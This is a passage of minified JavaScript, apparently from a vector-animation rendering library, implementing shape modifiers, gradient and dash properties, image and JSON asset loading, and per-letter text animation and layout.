i,r,a,s,o,l,h,c,p,d,u,f,m,g=t._length,v=0;for(i=0;i<g;i+=1)r=t.v[i],s=t.o[i],a=t.i[i],r[0]===s[0]&&r[1]===s[1]&&r[0]===a[0]&&r[1]===a[1]?0!==i&&i!==g-1||t.c?(o=0===i?t.v[g-1]:t.v[i-1],h=(l=Math.sqrt(Math.pow(r[0]-o[0],2)+Math.pow(r[1]-o[1],2)))?Math.min(l/2,e)/l:0,c=f=r[0]+(o[0]-r[0])*h,p=m=r[1]-(r[1]-o[1])*h,d=c-(c-r[0])*roundCorner,u=p-(p-r[1])*roundCorner,n.setTripleAt(c,p,d,u,f,m,v),v+=1,o=i===g-1?t.v[0]:t.v[i+1],h=(l=Math.sqrt(Math.pow(r[0]-o[0],2)+Math.pow(r[1]-o[1],2)))?Math.min(l/2,e)/l:0,c=d=r[0]+(o[0]-r[0])*h,p=u=r[1]+(o[1]-r[1])*h,f=c-(c-r[0])*roundCorner,m=p-(p-r[1])*roundCorner,n.setTripleAt(c,p,d,u,f,m,v),v+=1):(n.setTripleAt(r[0],r[1],s[0],s[1],a[0],a[1],v),v+=1):(n.setTripleAt(t.v[i][0],t.v[i][1],t.o[i][0],t.o[i][1],t.i[i][0],t.i[i][1],v),v+=1);return n},RoundCornersModifier.prototype.processShapes=function(t){var e,n,i,r,a,s,o=this.shapes.length,l=this.rd.v;if(0!==l)for(n=0;n<o;n+=1){if((a=this.shapes[n]).shape.paths,s=a.localShapeCollection,a.shape._mdf||this._mdf||t)for(s.releaseShapes(),a.shape._mdf=!0,e=a.shape.paths.shapes,r=a.shape.paths._length,i=0;i<r;i+=1)s.addShape(this.processPath(e[i],l));a.shape.paths=a.localShapeCollection}this.dynamicProperties.length||(this._mdf=!1)},ShapeModifiers.registerModifier("rd",RoundCornersModifier),extendPrototype([ShapeModifier],RepeaterModifier),RepeaterModifier.prototype.initModifierProperties=function(t,e){this.getValue=this.processKeys,this.c=PropertyFactory.getProp(t,e.c,0,null,this),this.o=PropertyFactory.getProp(t,e.o,0,null,this),this.tr=TransformPropertyFactory.getTransformProperty(t,e.tr,this),this.so=PropertyFactory.getProp(t,e.tr.so,0,.01,this),this.eo=PropertyFactory.getProp(t,e.tr.eo,0,.01,this),this.data=e,this.dynamicProperties.length||this.getValue(!0),this._isAnimated=!!this.dynamicProperties.length,this.pMatrix=new Matrix,this.rMatrix=new Matrix,this.sMatrix=new Matrix,this.tMatrix=new Matrix,this.matrix=new Matrix},RepeaterModifier.prototype.applyTransforms=function(t,e,n,i,r,a){var s=a?-1:1,o=i.s.v[0]+(1-i.s.v[0])*(1-r),l=i.s.v[1]+(1-i.s.v[1])*(1-r);t.translate(i.p.v[0]*s*r,i.p.v[1]*s*r,i.p.v[2]),e.translate(-i.a.v[0],-i.a.v[1],i.a.v[2]),e.rotate(-i.r.v*s*r),e.translate(i.a.v[0],i.a.v[1],i.a.v[2]),n.translate(-i.a.v[0],-i.a.v[1],i.a.v[2]),n.scale(a?1/o:o,a?1/l:l),n.translate(i.a.v[0],i.a.v[1],i.a.v[2])},RepeaterModifier.prototype.init=function(t,e,n,i){for(this.elem=t,this.arr=e,this.pos=n,this.elemsData=i,this._currentCopies=0,this._elements=[],this._groups=[],this.frameId=-1,this.initDynamicPropertyContainer(t),this.initModifierProperties(t,e[n]);n>0;)n-=1,this._elements.unshift(e[n]);this.dynamicProperties.length?this.k=!0:this.getValue(!0)},RepeaterModifier.prototype.resetElements=function(t){var e,n=t.length;for(e=0;e<n;e+=1)t[e]._processed=!1,"gr"===t[e].ty&&this.resetElements(t[e].it)},RepeaterModifier.prototype.cloneElements=function(t){t.length;var e=JSON.parse(JSON.stringify(t));return this.resetElements(e),e},RepeaterModifier.prototype.changeGroupRender=function(t,e){var n,i=t.length;for(n=0;n<i;n+=1)t[n]._render=e,"gr"===t[n].ty&&this.changeGroupRender(t[n].it,e)},RepeaterModifier.prototype.processShapes=function(t){var e,n,i,r,a;if(this._mdf||t){var s,o=Math.ceil(this.c.v);if(this._groups.length<o){for(;this._groups.length<o;){var l={it:this.cloneElements(this._elements),ty:"gr"};l.it.push({a:{a:0,ix:1,k:[0,0]},nm:"Transform",o:{a:0,ix:7,k:100},p:{a:0,ix:2,k:[0,0]},r:{a:1,ix:6,k:[{s:0,e:0,t:0},{s:0,e:0,t:1}]},s:{a:0,ix:3,k:[100,100]},sa:{a:0,ix:5,k:0},sk:{a:0,ix:4,k:0},ty:"tr"}),this.arr.splice(0,0,l),this._groups.splice(0,0,l),this._currentCopies+=1}this.elem.reloadShapes()}for(a=0,i=0;i<=this._groups.length-1;i+=1)s=a<o,this._groups[i]._render=s,this.changeGroupRender(this._groups[i].it,s),a+=1;this._currentCopies=o;var h=this.o.v,c=h%1,p=h>0?Math.floor(h):Math.ceil(h),d=(this.tr.v.props,this.pMatrix.props),u=this.rMatrix.props,f=this.sMatrix.props;this.pMatrix.reset(),this.rMatrix.reset(),this.sMatrix.reset(),this.tMatrix.reset(),this.matrix.reset();var m,g,v=0;if(h>0){for(;v<p;)this.applyTransforms(this.pMatrix,this.rMatrix,this.sMatrix,this.tr,1,!1),v+=1;c&&(this.applyTransforms(this.pMatrix,this.rMatrix,this.sMatrix,this.tr,c,!1),v+=c)}else if(h<0){for(;v>p;)this.applyTransforms(this.pMatrix,this.rMatrix,this.sMatrix,this.tr,1,!0),v-=1;c&&(this.applyTransforms(this.pMatrix,this.rMatrix,this.sMatrix,this.tr,-c,!0),v-=c)}for(i=1===this.data.m?0:this._currentCopies-1,r=1===this.data.m?1:-1,a=this._currentCopies;a;){if(g=(n=(e=this.elemsData[i].it)[e.length-1].transform.mProps.v.props).length,e[e.length-1].transform.mProps._mdf=!0,e[e.length-1].transform.op._mdf=!0,e[e.length-1].transform.op.v=this.so.v+(this.eo.v-this.so.v)*(i/(this._currentCopies-1)),0!==v){for((0!==i&&1===r||i!==this._currentCopies-1&&-1===r)&&this.applyTransforms(this.pMatrix,this.rMatrix,this.sMatrix,this.tr,1,!1),this.matrix.transform(u[0],u[1],u[2],u[3],u[4],u[5],u[6],u[7],u[8],u[9],u[10],u[11],u[12],u[13],u[14],u[15]),this.matrix.transform(f[0],f[1],f[2],f[3],f[4],f[5],f[6],f[7],f[8],f[9],f[10],f[11],f[12],f[13],f[14],f[15]),this.matrix.transform(d[0],d[1],d[2],d[3],d[4],d[5],d[6],d[7],d[8],d[9],d[10],d[11],d[12],d[13],d[14],d[15]),m=0;m<g;m+=1)n[m]=this.matrix.props[m];this.matrix.reset()}else for(this.matrix.reset(),m=0;m<g;m+=1)n[m]=this.matrix.props[m];v+=1,a-=1,i+=r}}else for(a=this._currentCopies,i=0,r=1;a;)n=(e=this.elemsData[i].it)[e.length-1].transform.mProps.v.props,e[e.length-1].transform.mProps._mdf=!1,e[e.length-1].transform.op._mdf=!1,a-=1,i+=r},RepeaterModifier.prototype.addShape=function(){},ShapeModifiers.registerModifier("rp",RepeaterModifier),ShapeCollection.prototype.addShape=function(t){this._length===this._maxLength&&(this.shapes=this.shapes.concat(createSizedArray(this._maxLength)),this._maxLength*=2),this.shapes[this._length]=t,this._length+=1},ShapeCollection.prototype.releaseShapes=function(){var t;for(t=0;t<this._length;t+=1)shape_pool.release(this.shapes[t]);this._length=0},DashProperty.prototype.getValue=function(t){if((this.elem.globalData.frameId!==this.frameId||t)&&(this.frameId=this.elem.globalData.frameId,this.iterateDynamicProperties(),this._mdf=this._mdf||t,this._mdf)){var e=0,n=this.dataProps.length;for("svg"===this.renderer&&(this.dashStr=""),e=0;e<n;e+=1)"o"!=this.dataProps[e].n?"svg"===this.renderer?this.dashStr+=" "+this.dataProps[e].p.v:this.dashArray[e]=this.dataProps[e].p.v:this.dashoffset[0]=this.dataProps[e].p.v}},extendPrototype([DynamicPropertyContainer],DashProperty),GradientProperty.prototype.comparePoints=function(t,e){for(var n=0,i=this.o.length/2;n<i;){if(Math.abs(t[4*n]-t[4*e+2*n])>.01)return!1;n+=1}return!0},GradientProperty.prototype.checkCollapsable=function(){if(this.o.length/2!=this.c.length/4)return!1;if(this.data.k.k[0].s)for(var t=0,e=this.data.k.k.length;t<e;){if(!this.comparePoints(this.data.k.k[t].s,this.data.p))return!1;t+=1}else if(!this.comparePoints(this.data.k.k,this.data.p))return!1;return!0},GradientProperty.prototype.getValue=function(t){if(this.prop.getValue(),this._mdf=!1,this._cmdf=!1,this._omdf=!1,this.prop._mdf||t){var e,n,i,r=4*this.data.p;for(e=0;e<r;e+=1)n=e%4==0?100:255,i=Math.round(this.prop.v[e]*n),this.c[e]!==i&&(this.c[e]=i,this._cmdf=!t);if(this.o.length)for(r=this.prop.v.length,e=4*this.data.p;e<r;e+=1)n=e%2==0?100:1,i=e%2==0?Math.round(100*this.prop.v[e]):this.prop.v[e],this.o[e-4*this.data.p]!==i&&(this.o[e-4*this.data.p]=i,this._omdf=!t);this._mdf=!t}},extendPrototype([DynamicPropertyContainer],GradientProperty);var buildShapeString=function(t,e,n,i){if(0===e)return"";var r,a=t.o,s=t.i,o=t.v,l=" M"+i.applyToPointStringified(o[0][0],o[0][1]);for(r=1;r<e;r+=1)l+=" C"+i.applyToPointStringified(a[r-1][0],a[r-1][1])+" "+i.applyToPointStringified(s[r][0],s[r][1])+" "+i.applyToPointStringified(o[r][0],o[r][1]);return n&&e&&(l+=" C"+i.applyToPointStringified(a[r-1][0],a[r-1][1])+" "+i.applyToPointStringified(s[0][0],s[0][1])+" "+i.applyToPointStringified(o[0][0],o[0][1]),l+="z"),l},ImagePreloader=function(){var t=function(){var t=createTag("canvas");t.width=1,t.height=1;var e=t.getContext("2d");return e.fillStyle="#FF0000",e.fillRect(0,0,1,1),t}();function e(){this.loadedAssets+=1,this.loadedAssets===this.totalImages&&this.imagesLoadedCb&&this.imagesLoadedCb(null)}function n(e){var n=function(t,e,n){var i="";if(t.e)i=t.p;else if(e){var r=t.p;-1!==r.indexOf("images/")&&(r=r.split("/")[1]),i=e+r}else i=n,i+=t.u?t.u:"",i+=t.p;return i}(e,this.assetsPath,this.path),i=createTag("img");i.crossOrigin="anonymous",i.addEventListener("load",this._imageLoaded.bind(this),!1),i.addEventListener("error",function(){r.img=t,this._imageLoaded()}.bind(this),!1),i.src=n;var r={img:i,assetData:e};return r}function i(t,e){this.imagesLoadedCb=e;var n,i=t.length;for(n=0;n<i;n+=1)t[n].layers||(this.totalImages+=1,this.images.push(this._createImageData(t[n])))}function r(t){this.path=t||""}function a(t){this.assetsPath=t||""}function s(t){for(var e=0,n=this.images.length;e<n;){if(this.images[e].assetData===t)return this.images[e].img;e+=1}}function o(){this.imagesLoadedCb=null,this.images.length=0}function l(){return this.totalImages===this.loadedAssets}return function(){this.loadAssets=i,this.setAssetsPath=a,this.setPath=r,this.loaded=l,this.destroy=o,this.getImage=s,this._createImageData=n,this._imageLoaded=e,this.assetsPath="",this.path="",this.totalImages=0,this.loadedAssets=0,this.imagesLoadedCb=null,this.images=[]}}(),featureSupport=function(){var t={maskType:!0};return(/MSIE 10/i.test(navigator.userAgent)||/MSIE 9/i.test(navigator.userAgent)||/rv:11.0/i.test(navigator.userAgent)||/Edge\/\d./i.test(navigator.userAgent))&&(t.maskType=!1),t}(),filtersFactory=function(){var t={createFilter:function(t){var e=createNS("filter");return e.setAttribute("id",t),e.setAttribute("filterUnits","objectBoundingBox"),e.setAttribute("x","0%"),e.setAttribute("y","0%"),e.setAttribute("width","100%"),e.setAttribute("height","100%"),e},createAlphaToLuminanceFilter:function(){var t=createNS("feColorMatrix");return t.setAttribute("type","matrix"),t.setAttribute("color-interpolation-filters","sRGB"),t.setAttribute("values","0 0 0 1 0  0 0 0 1 0  0 0 0 1 0  0 0 0 1 1"),t}};return t}(),assetLoader=function(){function t(t){return t.response&&"object"==typeof t.response?t.response:t.response&&"string"==typeof t.response?JSON.parse(t.response):t.responseText?JSON.parse(t.responseText):void 0}return{load:function(e,n,i){var r,a=new XMLHttpRequest;a.open("GET",e,!0);try{a.responseType="json"}catch(t){}a.send(),a.onreadystatechange=function(){if(4==a.readyState)if(200==a.status)r=t(a),n(r);else try{r=t(a),n(r)}catch(t){i&&i(t)}}}}}();function TextAnimatorProperty(t,e,n){this._isFirstFrame=!0,this._hasMaskedPath=!1,this._frameId=-1,this._textData=t,this._renderType=e,this._elem=n,this._animatorsData=createSizedArray(this._textData.a.length),this._pathData={},this._moreOptions={alignment:{}},this.renderedLetters=[],this.lettersChangedFlag=!1,this.initDynamicPropertyContainer(n)}function TextAnimatorDataProperty(t,e,n){var i={propType:!1},r=PropertyFactory.getProp,a=e.a;this.a={r:a.r?r(t,a.r,0,degToRads,n):i,rx:a.rx?r(t,a.rx,0,degToRads,n):i,ry:a.ry?r(t,a.ry,0,degToRads,n):i,sk:a.sk?r(t,a.sk,0,degToRads,n):i,sa:a.sa?r(t,a.sa,0,degToRads,n):i,s:a.s?r(t,a.s,1,.01,n):i,a:a.a?r(t,a.a,1,0,n):i,o:a.o?r(t,a.o,0,.01,n):i,p:a.p?r(t,a.p,1,0,n):i,sw:a.sw?r(t,a.sw,0,0,n):i,sc:a.sc?r(t,a.sc,1,0,n):i,fc:a.fc?r(t,a.fc,1,0,n):i,fh:a.fh?r(t,a.fh,0,0,n):i,fs:a.fs?r(t,a.fs,0,.01,n):i,fb:a.fb?r(t,a.fb,0,.01,n):i,t:a.t?r(t,a.t,0,0,n):i},this.s=TextSelectorProp.getTextSelectorProp(t,e.s,n),this.s.t=e.s.t}function LetterProps(t,e,n,i,r,a){this.o=t,this.sw=e,this.sc=n,this.fc=i,this.m=r,this.p=a,this._mdf={o:!0,sw:!!e,sc:!!n,fc:!!i,m:!0,p:!0}}function TextProperty(t,e){this._frameId=initialDefaultFrame,this.pv="",this.v="",this.kf=!1,this._isFirstFrame=!0,this._mdf=!1,this.data=e,this.elem=t,this.comp=this.elem.comp,this.keysIndex=0,this.canResize=!1,this.minimumFontSize=1,this.effectsSequence=[],this.currentData={ascent:0,boxWidth:this.defaultBoxWidth,f:"",fStyle:"",fWeight:"",fc:"",j:"",justifyOffset:"",l:[],lh:0,lineWidths:[],ls:"",of:"",s:"",sc:"",sw:0,t:0,tr:0,sz:0,ps:null,fillColorAnim:!1,strokeColorAnim:!1,strokeWidthAnim:!1,yOffset:0,finalSize:0,finalText:[],finalLineHeight:0,__complete:!1},this.copyData(this.currentData,this.data.d.k[0].s),this.searchProperty()||this.completeTextData(this.currentData)}TextAnimatorProperty.prototype.searchProperties=function(){var t,e,n=this._textData.a.length,i=PropertyFactory.getProp;for(t=0;t<n;t+=1)e=this._textData.a[t],this._animatorsData[t]=new TextAnimatorDataProperty(this._elem,e,this);this._textData.p&&"m"in this._textData.p?(this._pathData={f:i(this._elem,this._textData.p.f,0,0,this),l:i(this._elem,this._textData.p.l,0,0,this),r:this._textData.p.r,m:this._elem.maskManager.getMaskProperty(this._textData.p.m)},this._hasMaskedPath=!0):this._hasMaskedPath=!1,this._moreOptions.alignment=i(this._elem,this._textData.m.a,1,0,this)},TextAnimatorProperty.prototype.getMeasures=function(t,e){if(this.lettersChangedFlag=e,this._mdf||this._isFirstFrame||e||this._hasMaskedPath&&this._pathData.m._mdf){this._isFirstFrame=!1;var n,i,r,a,s,o,l,h,c,p,d,u,f,m,g,v,y,_,b,w=this._moreOptions.alignment.v,x=this._animatorsData,S=this._textData,k=this.mHelper,A=this._renderType,P=this.renderedLetters.length,E=(this.data,t.l);if(this._hasMaskedPath){if(b=this._pathData.m,!this._pathData.n||this._pathData._mdf){var T,C=b.v;for(this._pathData.r&&(C=C.reverse()),s={tLength:0,segments:[]},a=C._length-1,v=0,r=0;r<a;r+=1)T=bez.buildBezierData(C.v[r],C.v[r+1],[C.o[r][0]-C.v[r][0],C.o[r][1]-C.v[r][1]],[C.i[r+1][0]-C.v[r+1][0],C.i[r+1][1]-C.v[r+1][1]]),s.tLength+=T.segmentLength,s.segments.push(T),v+=T.segmentLength;r=a,b.v.c&&(T=bez.buildBezierData(C.v[r],C.v[0],[C.o[r][0]-C.v[r][0],C.o[r][1]-C.v[r][1]],[C.i[0][0]-C.v[0][0],C.i[0][1]-C.v[0][1]]),s.tLength+=T.segmentLength,s.segments.push(T),v+=T.segmentLength),this._pathData.pi=s}if(s=this._pathData.pi,o=this._pathData.f.v,d=0,p=1,h=0,c=!0,m=s.segments,o<0&&b.v.c)for(s.tLength<Math.abs(o)&&(o=-Math.abs(o)%s.tLength),p=(f=m[d=m.length-1].points).length-1;o<0;)o+=f[p].partialLength,(p-=1)<0&&(p=(f=m[d-=1].points).length-1);u=(f=m[d].points)[p-1],g=(l=f[p]).partialLength}a=E.length,n=0,i=0;var M,D,F,I,$=1.2*t.finalSize*.714,L=!0;F=x.length;var O,j,N,V,R,z,B,q,G,H,W,U,Q,X=-1,K=o,Y=d,J=p,Z=-1,tt="",et=this.defaultPropsArray;if(2===t.j||1===t.j){var nt=0,it=0,rt=2===t.j?-.5:-1,at=0,st=!0;for(r=0;r<a;r+=1)if(E[r].n){for(nt&&(nt+=it);at<r;)E[at].animatorJustifyOffset=nt,at+=1;nt=0,st=!0}else{for(D=0;D<F;D+=1)(M=x[D].a).t.propType&&(st&&2===t.j&&(it+=M.t.v*rt),(O=x[D].s.getMult(E[r].anIndexes[D],S.a[D].s.totalChars)).length?nt+=M.t.v*O[0]*rt:nt+=M.t.v*O*rt);st=!1}for(nt&&(nt+=it);at<r;)E[at].animatorJustifyOffset=nt,at+=1}for(r=0;r<a;r+=1){if(k.reset(),R=1,E[r].n)n=0,i+=t.yOffset,i+=L?1:0,o=K,L=!1,this._hasMaskedPath&&(p=J,u=(f=m[d=Y].points)[p-1],g=(l=f[p]).partialLength,h=0),Q=H=U=tt="",et=this.defaultPropsArray;else{if(this._hasMaskedPath){if(Z!==E[r].line){switch(t.j){case 1:o+=v-t.lineWidths[E[r].line];break;case 2:o+=(v-t.lineWidths[E[r].line])/2}Z=E[r].line}X!==E[r].ind&&(E[X]&&(o+=E[X].extra),o+=E[r].an/2,X=E[r].ind),o+=w[0]*E[r].an/200;var ot=0;for(D=0;D<F;D+=1)(M=x[D].a).p.propType&&((O=x[D].s.getMult(E[r].anIndexes[D],S.a[D].s.totalChars)).length?ot+=M.p.v[0]*O[0]:ot+=M.p.v[0]*O),M.a.propType&&((O=x[D].s.getMult(E[r].anIndexes[D],S.a[D].s.totalChars)).length?ot+=M.a.v[0]*O[0]:ot+=M.a.v[0]*O);for(c=!0;c;)h+g>=o+ot||!f?(y=(o+ot-h)/l.partialLength,N=u.point[0]+(l.point[0]-u.point[0])*y,V=u.point[1]+(l.point[1]-u.point[1])*y,k.translate(-w[0]*E[r].an/200,-w[1]*$/100),c=!1):f&&(h+=l.partialLength,(p+=1)>=f.length&&(p=0,m[d+=1]?f=m[d].points:b.v.c?(p=0,f=m[d=0].points):(h-=l.partialLength,f=null)),f&&(u=l,g=(l=f[p]).partialLength));j=E[r].an/2-E[r].add,k.translate(-j,0,0)}else j=E[r].an/2-E[r].add,k.translate(-j,0,0),k.translate(-w[0]*E[r].an/200,-w[1]*$/100,0);for(E[r].l,D=0;D<F;D+=1)(M=x[D].a).t.propType&&(O=x[D].s.getMult(E[r].anIndexes[D],S.a[D].s.totalChars),0===n&&0===t.j||(this._hasMaskedPath?O.length?o+=M.t.v*O[0]:o+=M.t.v*O:O.length?n+=M.t.v*O[0]:n+=M.t.v*O));for(E[r].l,t.strokeWidthAnim&&(B=t.sw||0),t.strokeColorAnim&&(z=t.sc?[t.sc[0],t.sc[1],t.sc[2]]:[0,0,0]),t.fillColorAnim&&t.fc&&(q=[t.fc[0],t.fc[1],t.fc[2]]),D=0;D<F;D+=1)(M=x[D].a).a.propType&&((O=x[D].s.getMult(E[r].anIndexes[D],S.a[D].s.totalChars)).length?k.translate(-M.a.v[0]*O[0],-M.a.v[1]*O[1],M.a.v[2]*O[2]):k.translate(-M.a.v[0]*O,-M.a.v[1]*O,M.a.v[2]*O));for(D=0;D<F;D+=1)(M=x[D].a).s.propType&&((O=x[D].s.getMult(E[r].anIndexes[D],S.a[D].s.totalChars)).length?k.scale(1+(M.s.v[0]-1)*O[0],1+(M.s.v[1]-1)*O[1],1):k.scale(1+(M.s.v[0]-1)*O,1+(M.s.v[1]-1)*O,1));for(D=0;D<F;D+=1){if(M=x[D].a,O=x[D].s.getMult(E[r].anIndexes[D],S.a[D].s.totalChars),M.sk.propType&&(O.length?k.skewFromAxis(-M.sk.v*O[0],M.sa.v*O[1]):k.skewFromAxis(-M.sk.v*O,M.sa.v*O)),M.r.propType&&(O.length?k.rotateZ(-M.r.v*O[2]):k.rotateZ(-M.r.v*O)),M.ry.propType&&(O.length?k.rotateY(M.ry.v*O[1]):k.rotateY(M.ry.v*O)),M.rx.propType&&(O.length?k.rotateX(M.rx.v*O[0]):k.rotateX(M.rx.v*O)),M.o.propType&&(O.length?R+=(M.o.v*O[0]-R)*O[0]:R+=(M.o.v*O-R)*O),t.strokeWidthAnim&&M.sw.propType&&(O.length?B+=M.sw.v*O[0]:B+=M.sw.v*O),t.strokeColorAnim&&M.sc.propType)for(G=0;G<3;G+=1)O.length?z[G]=z[G]+(M.sc.v[G]-z[G])*O[0]:z[G]=z[G]+(M.sc.v[G]-z[G])*O;if(t.fillColorAnim&&t.fc){if(M.fc.propType)for(G=0;G<3;G+=1)O.length?q[G]=q[G]+(M.fc.v[G]-q[G])*O[0]:q[G]=q[G]+(M.fc.v[G]-q[G])*O;M.fh.propType&&(q=O.length?addHueToRGB(q,M.fh.v*O[0]):addHueToRGB(q,M.fh.v*O)),M.fs.propType&&(q=O.length?addSaturationToRGB(q,M.fs.v*O[0]):addSaturationToRGB(q,M.fs.v*O)),M.fb.propType&&(q=O.length?addBrightnessToRGB(q,M.fb.v*O[0]):addBrightnessToRGB(q,M.fb.v*O))}}for(D=0;D<F;D+=1)(M=x[D].a).p.propType&&(O=x[D].s.getMult(E[r].anIndexes[D],S.a[D].s.totalChars),this._hasMaskedPath?O.length?k.translate(0,M.p.v[1]*O[0],-M.p.v[2]*O[1]):k.translate(0,M.p.v[1]*O,-M.p.v[2]*O):O.length?k.translate(M.p.v[0]*O[0],M.p.v[1]*O[1],-M.p.v[2]*O[2]):k.translate(M.p.v[0]*O,M.p.v[1]*O,-M.p.v[2]*O));if(t.strokeWidthAnim&&(H=B<0?0:B),t.strokeColorAnim&&(W="rgb("+Math.round(255*z[0])+","+Math.round(255*z[1])+","+Math.round(255*z[2])+")"),t.fillColorAnim&&t.fc&&(U="rgb("+Math.round(255*q[0])+","+Math.round(255*q[1])+","+Math.round(255*q[2])+")"),this._hasMaskedPath){if(k.translate(0,-t.ls),k.translate(0,w[1]*$/100+i,0),S.p.p){_=(l.point[1]-u.point[1])/(l.point[0]-u.point[0]);var lt=180*Math.atan(_)/Math.PI;l.point[0]<u.point[0]&&(lt+=180),k.rotate(-lt*Math.PI/180)}k.translate(N,V,0),o-=w[0]*E[r].an/200,E[r+1]&&X!==E[r+1].ind&&(o+=E[r].an/2,o+=t.tr/1e3*t.finalSize)}else{switch(k.translate(n,i,0),t.ps&&k.translate(t.ps[0],t.ps[1]+t.ascent,0),t.j){case 1:k.translate(E[r].animatorJustifyOffset+t.justifyOffset+(t.boxWidth-t.lineWidths[E[r].line]),0,0);break;case 2:k.translate(E[r].animatorJustifyOffset+t.justifyOffset+(t.boxWidth-t.lineWidths[E[r].line])/2,0,0)}k.translate(0,-t.ls),k.translate(j,0,0),k.translate(w[0]*E[r].an/200,w[1]*$/100,0),n+=E[r].l+t.tr/1e3*t.finalSize}"html"===A?tt=k.toCSS():"svg"===A?tt=k.to2dCSS():et=[k.props[0],k.props[1],k.props[2],k.props[3],k.props[4],k.props[5],k.props[6],k.props[7],k.props[8],k.props[9],k.props[10],k.props[11],k.props[12],k.props[13],k.props[14],k.props[15]],Q=R}P<=r?(I=new LetterProps(Q,H,W,U,tt,et),this.renderedLetters.push(I),P+=1,this.lettersChangedFlag=!0):(I=this.renderedLetters[r],this.lettersChangedFlag=I.update(Q,H,W,U,tt,et)||this.lettersChangedFlag)}}},TextAnimatorProperty.prototype.getValue=function(){this._elem.globalData.frameId!==this._frameId&&(this._frameId=this._elem.globalData.frameId,this.iterateDynamicProperties())},TextAnimatorProperty.prototype.mHelper=new Matrix,TextAnimatorProperty.prototype.defaultPropsArray=[],extendPrototype([DynamicPropertyContainer],TextAnimatorProperty),LetterProps.prototype.update=function(t,e,n,i,r,a){this._mdf.o=!1,this._mdf.sw=!1,this._mdf.sc=!1,this._mdf.fc=!1,this._mdf.m=!1,this._mdf.p=!1;var s=!1;return this.o!==t&&(this.o=t,this._mdf.o=!0,s=!0),this.sw!==e&&(this.sw=e,this._mdf.sw=!0,s=!0),this.sc!==n&&(this.sc=n,this._mdf.sc=!0,s=!0),this.fc!==i&&(this.fc=i,this._mdf.fc=!0,s=!0),this.m!==r&&(this.m=r,this._mdf.m=!0,s=!0),!a.length||this.p[0]===a[0]&&this.p[1]===a[1]&&this.p[4]===a[4]&&this.p[5]===a[5]&&this.p[12]===a[12]&&this.p[13]===a[13]||(this.p=a,this._mdf.p=!0,s=!0),s},TextProperty.prototype.defaultBoxWidth=[0,0],TextProperty.prototype.copyData=function(t,e){for(var n in e)e.hasOwnProperty(n)&&(t[n]=e[n]);return t},TextProperty.prototype.setCurrentData=function(t){t.__complete||this.completeTextData(t),this.currentData=t,this.currentData.boxWidth=this.currentData.boxWidth||this.defaultBoxWidth,this._mdf=!0},TextProperty.prototype.searchProperty=function(){return this.searchKeyframes()},TextProperty.prototype.searchKeyframes=function(){return this.kf=this.data.d.k.length>1,this.kf&&this.addEffect(this.getKeyframeValue.bind(this)),this.kf},TextProperty.prototype.addEffect=function(t){this.effectsSequence.push(t),this.elem.addDynamicProperty(this)},TextProperty.prototype.getValue=function(t){if(this.elem.globalData.frameId!==this.frameId&&this.effectsSequence.length||t){this.currentData.t=this.data.d.k[this.keysIndex].s.t;var e=this.currentData,n=this.keysIndex;if(this.lock)this.setCurrentData(this.currentData);else{this.lock=!0,this._mdf=!1;var i,r=this.effectsSequence.length,a=t||this.data.d.k[this.keysIndex].s;for(i=0;i<r;i+=1)a=n!==this.keysIndex?this.effectsSequence[i](a,a.t):this.effectsSequence[i](this.currentData,a.t);e!==a&&this.setCurrentData(a),this.pv=this.v=this.currentData,this.lock=!1,this.frameId=this.elem.globalData.frameId}}},TextProperty.prototype.getKeyframeValue=function(){for(var t=this.data.d.k,e=this.elem.comp.renderedFrame,n=0,i=t.length;n<=i-1&&(t[n].s,!(n===i-1||t[n+1].t>e));)n+=1;return this.keysIndex!==n&&(this.keysIndex=n),this.data.d.k[this.keysIndex].s},TextProperty.prototype.buildFinalText=function(t){for(var e=FontManager.getCombinedCharacterCodes(),n=[],i=0,r=t.length;i<r;)-1!==e.indexOf(t.charCodeAt(i))?n[n.length-1]+=t.charAt(i):n.push(t.charAt(i)),i+=1;return n},TextProperty.prototype.completeTextData=function(t){t.__complete=!0;var e,n,i,r,a,s,o,l=this.elem.globalData.fontManager,h=this.data,c=[],p=0,d=h.m.g,u=0,f=0,m=0,g=[],v=0,y=0,_=l.getFontByName(t.f),b=0,w=_.fStyle?_.fStyle.split(" "):[],x="normal",S="normal";for(n=w.length,e=0;e<n;e+=1)switch(w[e].toLowerCase()){case"italic":S="italic";break;case"bold":x="700";break;case"black":x="900";break;case"medium":x="500";break;case"regular":case"normal":x="400";break;case"light":case"thin":x="200"}t.fWeight=_.fWeight||x,t.fStyle=S,t.finalSize=t.s,t.finalText=this.buildFinalText(t.t),n=t.finalText.length,t.finalLineHeight=t.lh;var k,A=t.tr/1e3*t.finalSize;if(t.sz)for(var P,E,T=!0,C=t.sz[0],M=t.sz[1];T;){P=0,v=0,n=(E=this.buildFinalText(t.t)).length,A=t.tr/1e3*t.finalSize;var D=-1;for(e=0;e<n;e+=1)k=E[e].charCodeAt(0),i=!1," "===E[e]?D=e:13!==k&&3!==k||(v=0,i=!0,P+=t.finalLineHeight||1.2*t.finalSize),l.chars?(o=l.getCharData(E[e],_.fStyle,_.fFamily),b=i?0:o.w*t.finalSize/100):b=l.measureText(E[e],t.f,t.finalSize),v+b>C&&" "!==E[e]?(-1===D?n+=1:e=D,P+=t.finalLineHeight||1.2*t.finalSize,E.splice(e,D===e?1:0,"\r"),D=-1,v=0):(v+=b,v+=A);P+=_.ascent*t.finalSize/100,this.canResize&&t.finalSize>this.minimumFontSize&&M<P?(t.finalSize-=1,t.finalLineHeight=t.finalSize*t.lh/t.s):(t.finalText=E,n=t.finalText.length,T=!1)}v=-A,b=0;var F,I=0;for(e=0;e<n;e+=1)if(i=!1,k=(F=t.finalText[e]).charCodeAt(0)," "===F?r=" ":13===k||3===k?(I=0,g.push(v),y=v>y?v:y,v=-2*A,r="",i=!0,m+=1):r=t.finalText[e],l.chars?(o=l.getCharData(F,_.fStyle,l.getFontByName(t.f).fFamily),b=i?0:o.w*t.finalSize/100):b=l.measureText(r,t.f,t.finalSize)," "===F?I+=b+A:(v+=b+A+I,I=0),c.push({l:b,an:b,add:u,n:i,anIndexes:[],val:r,line:m,animatorJustifyOffset:0}),2==d){if(u+=b,""===r||" "===r||e===n-1){for(""!==r&&" "!==r||(u-=b);f<=e;)c[f].an=u,c[f].ind=p,c[f].extra=b,f+=1;p+=1,u=0}}else if(3==d){if(u+=b,""===r||e===n-1){for(""===r&&(u-=b);f<=e;)c[f].an=u,c[f].ind=p,c[f].extra=b,f+=1;u=0,p+=1}}else c[p].ind=p,c[p].extra=0,p+=1;if(t.l=c,y=v>y?v:y,g.push(v),t.sz)t.boxWidth=t.sz[0],t.justifyOffset=0;else switch(t.boxWidth=y,t.j){case 1:t.justifyOffset=-t.boxWidth;break;case 